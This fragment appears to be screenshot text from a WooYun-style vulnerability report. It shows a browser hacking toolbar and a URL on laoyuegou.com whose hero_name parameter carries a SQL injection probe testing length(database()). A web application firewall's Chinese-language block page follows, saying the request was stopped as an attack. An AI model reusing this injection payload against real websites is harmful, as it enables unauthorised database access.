 Load URL
http://www.laoyuegou.com/media/video/renqi/top/dota2/type/hero?hero_name=1' || length(database())>0 or 'a%'='b
Split URL
Execute
Enable Post data
Enable Referrer
Firefox 已阻止 www.laoyuegou.com 运行早期版本的“Adobe Flash”。
405
很抱歉，由于您访问的URL有可能对网站造成安全威胁，您的访问被阻断。
?
存在攻击行为
访问者
应用防火墙
网站
误报反馈
www.wooyun.org